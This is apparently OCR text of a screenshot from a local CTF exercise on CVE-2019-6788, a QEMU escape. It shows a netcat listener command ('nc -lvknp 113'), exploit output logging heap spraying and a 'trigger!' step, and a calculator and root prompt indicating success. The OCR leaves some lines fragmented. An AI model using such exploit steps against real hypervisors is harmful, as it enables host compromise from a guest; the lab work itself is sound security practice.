 Activities
XCalc
五 20:26
wz-virtual-machine ❐ 0 ● 1 sudo
File
arch Terminal Help
Calc...
0
DEG
1/x x² ö` CE/C AC
INV sin cos tan DRG
e EE log ln y^x
p x! ( ) ,
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
wz@ achine:~/Desktop/CTF/CVE-2019-6788/start_qemu$ sudo
nc
[su for wz:
Lis .0.0.0] (family 0, port 113)
Con 127.0.0.1 49634 received!
wz@ achine:~/Desktop/CTF/CVE-2019-6788/start_qemu$ sudo
nc
Lis .0.0.0] (family 0, port 113)
Connection from 127.0.0.1 49640 received!
Connection from 127.0.0.1 49642 received!
Connection from 127.0.0.1 49648 received!
Connection from 127.0.0.1 49650 received!
Connection from 127.0.0.1 49652 received!
Connection from 127.0.0.1 49654 received!
Connection from 127.0.0.1 49668 received!
Connection from 127.0.0.1 49672 received!
^C
wz@wz-virtual-machine:~/Desktop/CTF/CVE-2019-6788/start_qemu$ sudo
nc -lvknp 113
Listening on [0.0.0.0] (family 0, port 113)
Connection from 127.0.0.1 49676 received!
Connection from 127.0.0.1 49678 received!
Connection from 127.0.0.1 49680 received!
Connection from 127.0.0.1 49682 received!
Connection from 127.0.0.1 49696 received!
Connection from 127.0.0.1 49698 received!
Connection from 127.0.0.1 49700 received!
Connection from 127.0.0.1 49702 received!
Connection from 127.0.0.1 49714 received!
Connection from 127.0.0.1 49716 received!
Connection from 127.0.0.1 49718 received!
Connection from 127.0.0.1 49720 received!
arbitrary_write:414(): spraying size 0x2000, id: 5
arbitrary_write:414(): spraying size 0x2000, id: 6
arbitrary_write:414(): spraying size 0x2000, id: 7
arbitrary_write:414(): spraying size 0x2000, id: 8
arbitrary_write:414(): spraying size 0x2000, id: 9
arbitrary_write:414(): spraying size 0x2000, id: 10
arbitrary_write:414(): spraying size 0x2000, id: 11
arbitrary_write:414(): spraying size 0x2000, id: 12
arbitrary_write:414(): spraying size 0x2000, id: 13
arbitrary_write:414(): spraying size 0x2000, id: 14
arbitrary_write:414(): spraying size 0x2000, id: 15
arbitrary_write:414(): spraying size 0x2000, id: 16
arbitrary_write:414(): spraying size 0x2000, id: 17
arbitrary_write:414(): spraying size 0x2000, id: 18
arbitrary_write:414(): spraying size 0x2000, id: 19
arbitrary_write:414(): spraying size 0x2000, id: 20
arbitrary_write:414(): spraying size 0x2000, id: 21
arbitrary_write:414(): spraying size 0x2000, id: 22
arbitrary_write:414(): spraying size 0x2000, id: 23
arbitrary_write:414(): spraying size 0x2000, id: 24
arbitrary_write:414(): spraying size 0x2000, id: 25
arbitrary_write:414(): spraying size 0x2000, id: 26
arbitrary_write:414(): spraying size 0x2000, id: 27
arbitrary_write:414(): spraying size 0x2000, id: 28
arbitrary_write:414(): spraying size 0x2000, id: 29
arbitrary_write:414(): spraying size 0x2000, id: 30
arbitrary_write:414(): spraying size 0x2000, id: 31
arbitrary_write:417(): spray finished.
arbitrary_write:445(): send 1 complete
arbitrary_write:445(): send 2 complete
arbitrary_write:445(): send 3 complete
arbitrary_write:445(): send 4 complete
arbitrary_write:445(): send 5 complete
arbitrary_write:445(): send 6 complete
trigger!
Warning: Cannot convert string "-adobe-symbol-*-*-*-*-*-120-*-*-*t
❐ 0 ↑ 32m 1 sudo | 20:26 | 01 1月 root! wz-virtual-machine